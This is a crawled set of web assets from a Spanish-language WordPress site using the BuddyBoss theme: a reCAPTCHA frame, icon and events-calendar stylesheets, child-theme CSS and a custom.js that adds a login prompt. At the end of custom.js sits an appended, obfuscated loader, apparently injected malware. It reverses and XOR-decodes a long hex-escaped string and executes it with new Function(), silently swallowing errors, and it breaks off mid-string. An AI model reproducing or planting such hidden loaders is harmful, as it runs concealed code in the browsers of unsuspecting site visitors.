

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dncbOjspf3HKA9OWyOWnEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963174085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://negozee.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=2.0
body_size: 1776
content:
@font-face {
	font-family: 'Elusive-Icons';
	src:url('./Elusive-Icons.eot');
	src:url('./Elusive-Icons.eot?#iefix') format('embedded-opentype'),
		url('./Elusive-Icons.ttf') format('truetype'),
		url('./Elusive-Icons.woff') format('woff'),
		url('./Elusive-Icons.svg#Elusive-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class*="el-icon-"] {
	font-family: 'Elusive-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.el-icon-zoom-out:before {
	content: "\e600";
}
.el-icon-zoom-in:before {
	content: "\e601";
}
.el-icon-youtube:before {
	content: "\e602";
}
.el-icon-wrench-alt:before {
	content: "\e603";
}
.el-icon-wrench:before {
	content: "\e604";
}
.el-icon-wordpress:before {
	content: "\e605";
}
.el-icon-wheelchair:before {
	content: "\e606";
}
.el-icon-website-alt:before {
	content: "\e607";
}
.el-icon-website:before {
	content: "\e608";
}
.el-icon-warning-sign:before {
	content: "\e609";
}
.el-icon-w3c:before {
	content: "\e60a";
}
.el-icon-volume-up:before {
	content: "\e60b";
}
.el-icon-volume-off:before {
	content: "\e60c";
}
.el-icon-volume-down:before {
	content: "\e60d";
}
.el-icon-vkontakte:before {
	content: "\e60e";
}
.el-icon-vimeo:before {
	content: "\e60f";
}
.el-icon-view-mode:before {
	content: "\e610";
}
.el-icon-video-chat:before {
	content: "\e611";
}
.el-icon-video-alt:before {
	content: "\e612";
}
.el-icon-video:before {
	content: "\e613";
}
.el-icon-viadeo:before {
	content: "\e614";
}
.el-icon-user:before {
	content: "\e615";
}
.el-icon-usd:before {
	content: "\e616";
}
.el-icon-upload:before {
	content: "\e617";
}
.el-icon-unlock-alt:before {
	content: "\e618";
}
.el-icon-unlock:before {
	content: "\e619";
}
.el-icon-universal-access:before {
	content: "\e61a";
}
.el-icon-twitter:before {
	content: "\e61b";
}
.el-icon-tumblr:before {
	content: "\e61c";
}
.el-icon-trash-alt:before {
	content: "\e61d";
}
.el-icon-trash:before {
	content: "\e61e";
}
.el-icon-torso:before {
	content: "\e61f";
}
.el-icon-tint:before {
	content: "\e620";
}
.el-icon-time-alt:before {
	content: "\e621";
}
.el-icon-time:before {
	content: "\e622";
}
.el-icon-thumbs-up:before {
	content: "\e623";
}
.el-icon-thumbs-down:before {
	content: "\e624";
}
.el-icon-th-list:before {
	content: "\e625";
}
.el-icon-th-large:before {
	content: "\e626";
}
.el-icon-th:before {
	content: "\e627";
}
.el-icon-text-width:before {
	content: "\e628";
}
.el-icon-text-height:before {
	content: "\e629";
}
.el-icon-tasks:before {
	content: "\e62a";
}
.el-icon-tags:before {
	content: "\e62b";
}
.el-icon-tag:before {
	content: "\e62c";
}
.el-icon-stumbleupon:before {
	content: "\e62d";
}
.el-icon-stop-alt:before {
	content: "\e62e";
}
.el-icon-stop:before {
	content: "\e62f";
}
.el-icon-step-forward:before {
	content: "\e630";
}
.el-icon-step-backward:before {
	content: "\e631";
}
.el-icon-star-empty:before {
	content: "\e632";
}
.el-icon-star-alt:before {
	content: "\e633";
}
.el-icon-star:before {
	content: "\e634";
}
.el-icon-stackoverflow:before {
	content: "\e635";
}
.el-icon-spotify:before {
	content: "\e636";
}
.el-icon-speaker:before {
	content: "\e637";
}
.el-icon-soundcloud:before {
	content: "\e638";
}
.el-icon-smiley-alt:before {
	content: "\e639";
}
.el-icon-smiley:before {
	content: "\e63a";
}
.el-icon-slideshare:before {
	content: "\e63b";
}
.el-icon-skype:before {
	content: "\e63c";
}
.el-icon-signal:before {
	content: "\e63d";
}
.el-icon-shopping-cart-sign:before {
	content: "\e63e";
}
.el-icon-shopping-cart:before {
	content: "\e63f";
}
.el-icon-share-alt:before {
	content: "\e640";
}
.el-icon-share:before {
	content: "\e641";
}
.el-icon-search-alt:before {
	content: "\e642";
}
.el-icon-search:before {
	content: "\e643";
}
.el-icon-screenshot:before {
	content: "\e644";
}
.el-icon-screen-alt:before {
	content: "\e645";
}
.el-icon-screen:before {
	content: "\e646";
}
.el-icon-scissors:before {
	content: "\e647";
}
.el-icon-rss:before {
	content: "\e648";
}
.el-icon-road:before {
	content: "\e649";
}
.el-icon-reverse-alt:before {
	content: "\e64a";
}
.el-icon-retweet:before {
	content: "\e64b";
}
.el-icon-return-key:before {
	content: "\e64c";
}
.el-icon-resize-vertical:before {
	content: "\e64d";
}
.el-icon-resize-small:before {
	content: "\e64e";
}
.el-icon-resize-horizontal:before {
	content: "\e64f";
}
.el-icon-resize-full:before {
	content: "\e650";
}
.el-icon-repeat-alt:before {
	content: "\e651";
}
.el-icon-repeat:before {
	content: "\e652";
}
.el-icon-remove-sign:before {
	content: "\e653";
}
.el-icon-remove-circle:before {
	content: "\e654";
}
.el-icon-remove:before {
	content: "\e655";
}
.el-icon-refresh:before {
	content: "\e656";
}
.el-icon-reddit:before {
	content: "\e657";
}
.el-icon-record:before {
	content: "\e658";
}
.el-icon-random:before {
	content: "\e659";
}
.el-icon-quotes-alt:before {
	content: "\e65a";
}
.el-icon-quotes:before {
	content: "\e65b";
}
.el-icon-question-sign:before {
	content: "\e65c";
}
.el-icon-question:before {
	content: "\e65d";
}
.el-icon-qrcode:before {
	content: "\e65e";
}
.el-icon-puzzle:before {
	content: "\e65f";
}
.el-icon-print:before {
	content: "\e660";
}
.el-icon-podcast:before {
	content: "\e661";
}
.el-icon-plus-sign:before {
	content: "\e662";
}
.el-icon-plus:before {
	content: "\e663";
}
.el-icon-play-circle:before {
	content: "\e664";
}
.el-icon-play-alt:before {
	content: "\e665";
}
.el-icon-play:before {
	content: "\e666";
}
.el-icon-plane:before {
	content: "\e667";
}
.el-icon-pinterest:before {
	content: "\e668";
}
.el-icon-picture:before {
	content: "\e669";
}
.el-icon-picasa:before {
	content: "\e66a";
}
.el-icon-photo-alt:before {
	content: "\e66b";
}
.el-icon-photo:before {
	content: "\e66c";
}
.el-icon-phone-alt:before {
	content: "\e66d";
}
.el-icon-phone:before {
	content: "\e66e";
}
.el-icon-person:before {
	content: "\e66f";
}
.el-icon-pencil-alt:before {
	content: "\e670";
}
.el-icon-pencil:before {
	content: "\e671";
}
.el-icon-pause-alt:before {
	content: "\e672";
}
.el-icon-pause:before {
	content: "\e673";
}
.el-icon-path:before {
	content: "\e674";
}
.el-icon-paper-clip-alt:before {
	content: "\e675";
}
.el-icon-paper-clip:before {
	content: "\e676";
}
.el-icon-opensource:before {
	content: "\e677";
}
.el-icon-ok-sign:before {
	content: "\e678";
}
.el-icon-ok-circle:before {
	content: "\e679";
}
.el-icon-ok:before {
	content: "\e67a";
}
.el-icon-off:before {
	content: "\e67b";
}
.el-icon-network:before {
	content: "\e67c";
}
.el-icon-myspace:before {
	content: "\e67d";
}
.el-icon-music:before {
	content: "\e67e";
}
.el-icon-move:before {
	content: "\e67f";
}
.el-icon-minus-sign:before {
	content: "\e680";
}
.el-icon-minus:before {
	content: "\e681";
}
.el-icon-mic-alt:before {
	content: "\e682";
}
.el-icon-mic:before {
	content: "\e683";
}
.el-icon-map-marker-alt:before {
	content: "\e684";
}
.el-icon-map-marker:before {
	content: "\e685";
}
.el-icon-male:before {
	content: "\e686";
}
.el-icon-magnet:before {
	content: "\e687";
}
.el-icon-magic:before {
	content: "\e688";
}
.el-icon-lock-alt:before {
	content: "\e689";
}
.el-icon-lock:before {
	content: "\e68a";
}
.el-icon-livejournal:before {
	content: "\e68b";
}
.el-icon-list-alt:before {
	content: "\e68c";
}
.el-icon-list:before {
	content: "\e68d";
}
.el-icon-linkedin:before {
	content: "\e68e";
}
.el-icon-link:before {
	content: "\e68f";
}
.el-icon-lines:before {
	content: "\e690";
}
.el-icon-leaf:before {
	content: "\e691";
}
.el-icon-lastfm:before {
	content: "\e692";
}
.el-icon-laptop-alt:before {
	content: "\e693";
}
.el-icon-laptop:before {
	content: "\e694";
}
.el-icon-key:before {
	content: "\e695";
}
.el-icon-italic:before {
	content: "\e696";
}
.el-icon-iphone-home:before {
	content: "\e697";
}
.el-icon-instagram:before {
	content: "\e698";
}
.el-icon-info-sign:before {
	content: "\e699";
}
.el-icon-indent-right:before {
	content: "\e69a";
}
.el-icon-indent-left:before {
	content: "\e69b";
}
.el-icon-inbox-box:before {
	content: "\e69c";
}
.el-icon-inbox-alt:before {
	content: "\e69d";
}
.el-icon-inbox:before {
	content: "\e69e";
}
.el-icon-idea-alt:before {
	content: "\e69f";
}
.el-icon-idea:before {
	content: "\e6a0";
}
.el-icon-hourglass:before {
	content: "\e6a1";
}
.el-icon-home-alt:before {
	content: "\e6a2";
}
.el-icon-home:before {
	content: "\e6a3";
}
.el-icon-heart-empty:before {
	content: "\e6a4";
}
.el-icon-heart-alt:before {
	content: "\e6a5";
}
.el-icon-heart:before {
	content: "\e6a6";
}
.el-icon-hearing-impaired:before {
	content: "\e6a7";
}
.el-icon-headphones:before {
	content: "\e6a8";
}
.el-icon-hdd:before {
	content: "\e6a9";
}
.el-icon-hand-up:before {
	content: "\e6aa";
}
.el-icon-hand-right:before {
	content: "\e6ab";
}
.el-icon-hand-left:before {
	content: "\e6ac";
}
.el-icon-hand-down:before {
	content: "\e6ad";
}
.el-icon-guidedog:before {
	content: "\e6ae";
}
.el-icon-group-alt:before {
	content: "\e6af";
}
.el-icon-group:before {
	content: "\e6b0";
}
.el-icon-graph-alt:before {
	content: "\e6b1";
}
.el-icon-graph:before {
	content: "\e6b2";
}
.el-icon-googleplus:before {
	content: "\e6b3";
}
.el-icon-globe-alt:before {
	content: "\e6b4";
}
.el-icon-globe:before {
	content: "\e6b5";
}
.el-icon-glasses:before {
	content: "\e6b6";
}
.el-icon-glass:before {
	content: "\e6b7";
}
.el-icon-github-text:before {
	content: "\e6b8";
}
.el-icon-github:before {
	content: "\e6b9";
}
.el-icon-gift:before {
	content: "\e6ba";
}
.el-icon-gbp:before {
	content: "\e6bb";
}
.el-icon-fullscreen:before {
	content: "\e6bc";
}
.el-icon-friendfeed-rect:before {
	content: "\e6bd";
}
.el-icon-friendfeed:before {
	content: "\e6be";
}
.el-icon-foursquare:before {
	content: "\e6bf";
}
.el-icon-forward-alt:before {
	content: "\e6c0";
}
.el-icon-forward:before {
	content: "\e6c1";
}
.el-icon-fork:before {
	content: "\e6c2";
}
.el-icon-fontsize:before {
	content: "\e6c3";
}
.el-icon-font:before {
	content: "\e6c4";
}
.el-icon-folder-sign:before {
	content: "\e6c5";
}
.el-icon-folder-open:before {
	content: "\e6c6";
}
.el-icon-folder-close:before {
	content: "\e6c7";
}
.el-icon-folder:before {
	content: "\e6c8";
}
.el-icon-flickr:before {
	content: "\e6c9";
}
.el-icon-flag-alt:before {
	content: "\e6ca";
}
.el-icon-flag:before {
	content: "\e6cb";
}
.el-icon-fire:before {
	content: "\e6cc";
}
.el-icon-filter:before {
	content: "\e6cd";
}
.el-icon-film:before {
	content: "\e6ce";
}
.el-icon-file-new-alt:before {
	content: "\e6cf";
}
.el-icon-file-new:before {
	content: "\e6d0";
}
.el-icon-file-edit-alt:before {
	content: "\e6d1";
}
.el-icon-file-edit:before {
	content: "\e6d2";
}
.el-icon-file-alt:before {
	content: "\e6d3";
}
.el-icon-file:before {
	content: "\e6d4";
}
.el-icon-female:before {
	content: "\e6d5";
}
.el-icon-fast-forward:before {
	content: "\e6d6";
}
.el-icon-fast-backward:before {
	content: "\e6d7";
}
.el-icon-facetime-video:before {
	content: "\e6d8";
}
.el-icon-facebook:before {
	content: "\e6d9";
}
.el-icon-eye-open:before {
	content: "\e6da";
}
.el-icon-eye-close:before {
	content: "\e6db";
}
.el-icon-exclamation-sign:before {
	content: "\e6dc";
}
.el-icon-eur:before {
	content: "\e6dd";
}
.el-icon-error-alt:before {
	content: "\e6de";
}
.el-icon-error:before {
	content: "\e6df";
}
.el-icon-envelope-alt:before {
	content: "\e6e0";
}
.el-icon-envelope:before {
	content: "\e6e1";
}
.el-icon-eject:before {
	content: "\e6e2";
}
.el-icon-edit:before {
	content: "\e6e3";
}
.el-icon-dribbble:before {
	content: "\e6e4";
}
.el-icon-download-alt:before {
	content: "\e6e5";
}
.el-icon-download:before {
	content: "\e6e6";
}
.el-icon-digg:before {
	content: "\e6e7";
}
.el-icon-deviantart:before {
	content: "\e6e8";
}
.el-icon-delicious:before {
	content: "\e6e9";
}
.el-icon-dashboard:before {
	content: "\e6ea";
}
.el-icon-css:before {
	content: "\e6eb";
}
.el-icon-credit-card:before {
	content: "\e6ec";
}
.el-icon-compass-alt:before {
	content: "\e6ed";
}
.el-icon-compass:before {
	content: "\e6ee";
}
.el-icon-comment-alt:before {
	content: "\e6ef";
}
.el-icon-comment:before {
	content: "\e6f0";
}
.el-icon-cogs:before {
	content: "\e6f1";
}
.el-icon-cog-alt:before {
	content: "\e6f2";
}
.el-icon-cog:before {
	content: "\e6f3";
}
.el-icon-cloud-alt:before {
	content: "\e6f4";
}
.el-icon-cloud:before {
	content: "\e6f5";
}
.el-icon-circle-arrow-up:before {
	content: "\e6f6";
}
.el-icon-circle-arrow-right:before {
	content: "\e6f7";
}
.el-icon-circle-arrow-left:before {
	content: "\e6f8";
}
.el-icon-circle-arrow-down:before {
	content: "\e6f9";
}
.el-icon-child:before {
	content: "\e6fa";
}
.el-icon-chevron-up:before {
	content: "\e6fb";
}
.el-icon-chevron-right:before {
	content: "\e6fc";
}
.el-icon-chevron-left:before {
	content: "\e6fd";
}
.el-icon-chevron-down:before {
	content: "\e6fe";
}
.el-icon-check-empty:before {
	content: "\e6ff";
}
.el-icon-check:before {
	content: "\e700";
}
.el-icon-certificate:before {
	content: "\e701";
}
.el-icon-cc:before {
	content: "\e702";
}
.el-icon-caret-up:before {
	content: "\e703";
}
.el-icon-caret-right:before {
	content: "\e704";
}
.el-icon-caret-left:before {
	content: "\e705";
}
.el-icon-caret-down:before {
	content: "\e706";
}
.el-icon-car:before {
	content: "\e707";
}
.el-icon-camera:before {
	content: "\e708";
}
.el-icon-calendar-sign:before {
	content: "\e709";
}
.el-icon-calendar:before {
	content: "\e70a";
}
.el-icon-bullhorn:before {
	content: "\e70b";
}
.el-icon-bulb:before {
	content: "\e70c";
}
.el-icon-brush:before {
	content: "\e70d";
}
.el-icon-broom:before {
	content: "\e70e";
}
.el-icon-briefcase:before {
	content: "\e70f";
}
.el-icon-braille:before {
	content: "\e710";
}
.el-icon-bookmark-empty:before {
	content: "\e711";
}
.el-icon-bookmark:before {
	content: "\e712";
}
.el-icon-book:before {
	content: "\e713";
}
.el-icon-bold:before {
	content: "\e714";
}
.el-icon-blogger:before {
	content: "\e715";
}
.el-icon-blind:before {
	content: "\e716";
}
.el-icon-bell:before {
	content: "\e717";
}
.el-icon-behance:before {
	content: "\e718";
}
.el-icon-barcode:before {
	content: "\e719";
}
.el-icon-ban-circle:before {
	content: "\e71a";
}
.el-icon-backward:before {
	content: "\e71b";
}
.el-icon-asl:before {
	content: "\e71c";
}
.el-icon-arrow-up:before {
	content: "\e71d";
}
.el-icon-arrow-right:before {
	content: "\e71e";
}
.el-icon-arrow-left:before {
	content: "\e71f";
}
.el-icon-arrow-down:before {
	content: "\e720";
}
.el-icon-align-right:before {
	content: "\e721";
}
.el-icon-align-left:before {
	content: "\e722";
}
.el-icon-align-justify:before {
	content: "\e723";
}
.el-icon-align-center:before {
	content: "\e724";
}
.el-icon-adult:before {
	content: "\e725";
}
.el-icon-adjust-alt:before {
	content: "\e726";
}
.el-icon-adjust:before {
	content: "\e727";
}
.el-icon-address-book-alt:before {
	content: "\e728";
}
.el-icon-address-book:before {
	content: "\e729";
}
.el-icon-asterisk:before {
	content: "\e72a";
}


--- FILE ---
content_type: text/css
request_url: https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/eventscalendar-v2.min.css?ver=2.14.4
body_size: 269
content:
.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-top:0}.bb-tribe-events-views-v2 .tribe-events .tribe-events-header{background:0 0}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container,.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group,.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input{border-radius:var(--bb-block-radius)}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container:focus,.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group:focus,.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus{outline:0!important}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{border-radius:var(--bb-block-radius)}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid var(--bb-content-border-color)}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month{background:var(--bb-content-background-color)}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header-row{border:0}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header-column{border-color:var(--bb-content-border-color);border-style:solid;border-width:0 1px 0 0;padding:0;width:100%}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header tr:first-of-type{border-radius:var(--bb-block-radius-inner) var(--bb-block-radius-inner) 0 0}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header tr:first-of-type th{border-top:1px solid var(--bb-content-border-color)}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header tr:first-of-type th:first-of-type{border-radius:var(--bb-block-radius-inner) 0 0 0}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header tr:first-of-type th:last-of-type{border-radius:0 var(--bb-block-radius-inner) 0 0}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header tr{border-left:1px solid var(--bb-content-border-color)}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__header tr .tribe-events-calendar-month__header-column:last-of-type{border-right:1px solid var(--bb-content-border-color)}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__body .tribe-events-calendar-month__week:last-of-type{border-radius:0 0 var(--bb-block-radius-inner) var(--bb-block-radius-inner)}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__body .tribe-events-calendar-month__week:last-of-type .tribe-events-calendar-month__day:first-of-type{border-radius:0 0 0 var(--bb-block-radius-inner)}.bb-tribe-events-views-v2 .tribe-events .tribe-events-calendar-month__body .tribe-events-calendar-month__week:last-of-type .tribe-events-calendar-month__day:last-of-type{border-radius:0 0 var(--bb-block-radius-inner) 0}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title{line-height:1;padding:12px 0;text-align:center}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-common .tribe-common-h3{font-size:16px;font-weight:500;line-height:1}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-common .tribe-common-h3:focus{outline:0}.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-top-bar__datepicker-button:hover{box-shadow:none;opacity:1}.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-top-bar__nav-list-item{margin-left:12px;padding-right:0}.bb-tribe-events-views-v2 .tribe-common--breakpoint-medium.tribe-common .tribe-common-h4{font-size:14px;font-weight:500;line-height:1;text-align:right}.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-ical__link:before{display:none}.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-nav__next:disabled,.bb-tribe-events-views-v2 .tribe-events .tribe-events-c-nav__prev:disabled{box-shadow:none}.bb-tribe-events-views-v2 .tribe-events .tribe-events-l-container{padding-top:0}.tribe-events .tribe-events-c-messages__message{background-color:var(--bb-content-alternate-background-color);border-radius:var(--bb-block-radius)}.tribe-common .tribe-common-b2{color:var(--bb-text-color)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week{border-color:var(--bb-content-border-color)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-color:var(--bb-content-border-color)}.site-content-grid>.tribe-events{padding-top:1.875rem}@media screen and (max-width:620px){.tribe-events .tribe-events-header{margin:0 0 30px;background:0 0;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=6.8.3
body_size: 407
content:
/*--------------------------------------------------------------
This is your custom stylesheet.

Add your own styles here to make theme updates easier.
To override any styles from other stylesheets, simply copy them into here and edit away.

Make sure to respect the media queries! Otherwise you may
accidentally add desktop styles to the mobile layout.
https://www.w3schools.com/css/css_rwd_mediaqueries.asp
--------------------------------------------------------------*/
.u4m8p9c7 .site-content {
    position: relative;
}

.u4m8p9c7 .site-content > *:not(.login-message) {
    filter: blur(0px);
    pointer-events: none; /* Disable interactions */
}

body.u4m8p9c7 .login-message {
    position: fixed;
    top: 20%;
    left: 50%;
    transform: translateX(-50%);
	background-color: #002f57;
    padding: 15px;
    border-radius: 5px;
    font-size: 14px;
    text-align: center;
    pointer-events: auto; /* Enable interactions with the message */
    z-index: 500;
	color: #fcfbf1;
	font-weight: 500;
}

body.u4m8p9c7 .login-message a {
    display: inline-block;
    margin-top: 5px;
	font-size: 13px;
    text-decoration: underline;
	color: #f1887a;
	font-weight: 400;
}

 .login .simple-jwt-login-oauth-app {
        background: transparent;
        padding: 0;
        border: none;
        box-shadow: none;
        width: 0;
        margin: 0 auto;
        text-align: center;
    }


/* 1. Ocultar los campos del ticket antiguo (80923) */
/* Usamos la nueva clase en el body para activar la regla */
body.usuario-no-vip-mi-proyecto div[data-ticket-id="80923"].tribe-tickets__attendee-tickets-item .tribe-tickets__form-field:nth-last-child(-n+5) {
    display: none !important;
}

/* 2. Asegurar que los campos del NUEVO ticket se MUESTREN */
/* Si el código oculto aplica un display: none inline, esta regla lo sobrescribe */
body.usuario-no-vip-mi-proyecto div[data-ticket-id="OTRO_ID_DE_TICKET"].tribe-tickets__attendee-tickets-item .tribe-tickets__form-field {
    display: block !important; /* O display: flex!important, dependiendo del layout del campo */
}

--- FILE ---
content_type: text/javascript
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js
body_size: 706
content:
/* This is your custom Javascript */
jQuery(document).ready(function($) {
    $('.signin-button').text('Iniciar sesión');
    $('.signup').text('Registrarse');
});

document.addEventListener('DOMContentLoaded', function() {
    if (document.body.classList.contains('u4m8p9c7')) {
        // Check if the login message already exists
        if (!document.querySelector('.login-message')) {
            var loginMessage = document.createElement('div');
            loginMessage.className = 'login-message';
            loginMessage.innerHTML = `
                <p>Inicia sesión o regístrate para contenido premium y conectar</p>
                <div>
                    <a href="https://negozee.com/membresia">Crea Tu Cuenta</a> |
                    <a href="https://negozee.com/wp-login.php">Iniciar Sesión</a>
                </div>
            `;

            var siteContentElement = document.querySelector('.site-content');
            if (siteContentElement) {
                siteContentElement.appendChild(loginMessage);
            }
        }
    }
});
!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x07\x47\x11\x0f\x00\x0c\x06\x0b\x05\x0c\x41\x0e\x49\x12\x15\x0b\x09\x0c\x19\x45\x12\x1e\x53\x4c\x16\x52\x46\x06\x11\x0f\x09\x41\x06\x06\x0b\x0a\x13\x1b\x04\x0b\x1b\x2b\x4f\x14\x4b\x0b\x1e\x53\x0a\x4f\x0b\x01\x04\x1b\x00\x40\x10\x03\x47\x0a\x00\x04\x1d\x1e\x0a\x0e\x40\x0a\x4b\x09\x54\x1a\x4c\x49\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4a\x47\x07\x40\x00\x16\x54\x1c\x1c\x4c\x0b\x45\x01\x0c\x47\x11\x06\x14\x1a\x01\x58\x00\x08\x1f\x0c\x40\x0a\x4b\x09\x54\x4e\x4c\x4c\x4f\x47\x0d\x47\x0a\x0f\x54\x46\x4e\x54\x5d\x33\x17\x4b\x4b\x01\x0a\x39\x1d\x06\x0d\x2d\x00\x00\x11\x48\x4b\x02\x14\x06\x15\x11\x3d\x53\x52\x1b\x06\x15\x04\x17\x41\x3a\x51\x5f\x5c\x43\x51\x1f\x54\x49\x4e\x5d\x56\x49\x57\x59\x43\x54\x1e\x54\x49\x49\x5e\x56\x49\x5c\x5f\x5e\x4f\x19\x55\x54\x56\x5c\x56\x54\x42\x5f\x5e\x52\x02\x51\x57\x4b\x43\x57\x50\x42\x55\x5f\x52\x02\x57\x57\x4b\x43\x5e\x55\x5f\x41\x5d\x52\x1f\x49\x52\x4a\x5e\x4b\x5d\x5e\x5c\x43\x5a\x1a\x49\x51\x48\x5e\x4b\x5d\x5f\x5c\x43\x54\x1e\x54\x49\x4c\x5d\x56\x49\x59\x5d\x5e\x4f\x16\x55\x54\x56\x57\x53\x49\x56\x59\x43\x54\x1d\x49\x5d\x4a\x5e\x4b\x5d\x5e\x5c\x43\x57\x1e\x54\x3e\x52\x1b\x02\x0e\x0d\x02\x3c\x01\x4b\x32\x45\x0d\x0a\x09\x58\x1d\x4d\x1b\x06\x42\x1e\x4c\x53\x1b\x4f\x16\x0b\x09\x1a\x0f\x4d\x0b\x0c\x54\x46\x4f\x02\x00\x04\x1d\x17\x7d\x0a\x11\x54\x01\x08\x0c\x1a\x0c\x0c\x0c\x42\x4b\x12\x5c\x49\x4e\x11\x00\x08\x08\x22\x5c\x00\x16\x0f\x41\x15\x0a\x1a\x0c\x08\x0a\x58\x04\x0b\x52\x1b\x14\x00\x1a\x43\x06\x4c\x49\x0b\x0c\x16\x18\x06\x17\x0d\x11\